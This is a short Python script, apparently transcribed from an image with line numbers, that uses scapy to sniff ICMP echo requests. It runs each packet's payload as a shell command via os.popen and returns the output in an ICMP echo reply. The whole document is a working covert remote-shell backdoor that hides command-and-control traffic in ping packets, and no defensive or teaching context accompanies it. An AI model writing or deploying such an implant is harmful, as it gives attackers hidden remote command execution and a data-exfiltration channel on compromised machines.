 1 from scapy.all import *
2 import os
3
4 # Function to handle incoming ICMP packets
5 def icmp_callback(packet):
6     if packet.haslayer(ICMP) and packet[ICMP].type == 8:  # ICMP Echo Request
7         command = packet[Raw].load.decode()  # Extract the command from the packet
8         print(f"Received command: {command}")
9
10         # Execute the command and capture the output
11         try:
12             result = os.popen(command).read()  # Executes the command and reads the output
13             if not result:
14                 result = "No output or command failed."
15         except Exception as e:
16             result = f"Error executing command: {str(e)}"
17
18         # Create an ICMP Echo Reply with the result
19         reply = IP(dst=packet[IP].src)/ICMP(type=0, id=packet[ICMP].id)/Raw(load=result)
20         send(reply)  # Send the reply back to the source
21
22 # Start sniffing for ICMP packets (filter for ICMP type 8, Echo Request)
23 print("Listening for ICMP Echo Requests... (Press Ctrl+C to stop)")
24 sniff(filter="icmp", prn=icmp_callback)